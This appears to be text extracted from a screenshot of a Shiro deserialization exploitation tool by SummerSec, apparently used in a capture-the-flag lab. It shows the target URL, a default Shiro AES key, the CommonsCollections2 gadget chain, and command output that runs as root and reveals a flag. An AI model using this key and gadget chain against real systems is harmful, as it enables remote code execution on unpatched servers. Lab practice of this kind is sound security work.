 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://123.58.224.8:10877/ 超时设置/s 10
复杂请求
密钥探测
关键字 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
输入命令 ls 执行
uid=0(root) gid=0(root) groups=0(root)
----------------------------------------------------------------------
flag-{bmhb52274aa-4bbc-444f-9f5c-59483bd72e85}
hsperfdata_root
----------------------------------------------------------------------
BY SummerSec